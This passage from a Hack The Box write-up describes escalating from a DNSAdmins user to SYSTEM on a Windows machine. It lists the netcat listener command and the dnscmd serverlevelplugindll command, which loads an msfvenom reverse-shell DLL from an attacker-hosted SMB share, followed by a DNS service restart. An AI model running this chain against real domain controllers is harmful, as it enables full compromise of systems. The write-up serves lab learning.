
Read contents of the file and found possible credentials for user ryan.

Logged in with user ryan (using Evil-WinRM) and found an interesting piece of information in “note.txt” file under ryan’s Desktop folder. This file showed that system is configured to revert all changes after a minute so we may have to perform all of our privilege escalation tasks within a minute.


Checked group memberships and privileges of ryan (using whoami /all) and came to know this user belonged to DNSAdmins group.
Referred to following links on how to perform privilege escalation using DNSAdmins group user to become local Administrator.
https://www.abhizer.com/windows-privilege-escalation-dnsadmin-to-domaincontroller/


This method referred to using DLL injection to perform privilege escalation from a user having DNSAdmin rights to Administrator rights. This method involved creating a DLL that will provide reverse shell, hosting this DLL so it is available to the target machine, listening on a specific port to catch the shell spawned, injecting DLL and restart DNS service.


Firstly msfvenom is used to generate the DLL that will be injected on remote DNS server.



Referred to Impacket’s SMBserver.py script available at (https://raw.githubusercontent.com/SecureAuthCorp/impacket/master/examples/smbserver.py) to host our DLL created in previous step.

Verified if this share is available on target machine.




Before injecting DNS with our generated DLL started a netcat listener on port 4444 (nc -nvvlp 4444) to catch the shell spawned. After this injected the DLL using following commands:
- dnscmd.exe /config /serverlevelplugindll \\10.10.14.44\SHARE\privesc.dll
2. sc.exe stop dns
3. sc.exe start dns
After executing the above commands received a system shell on the terminal with netcat listener.




After this browsed to Desktop folder under Administrator user and there was root.txt file stored in this directory. Read the contents of file root.txt to capture the root flag.
Submitted the flags (user and root) on HTB website to own machine and increase our owned machine count.
I hope this helped. Thanks.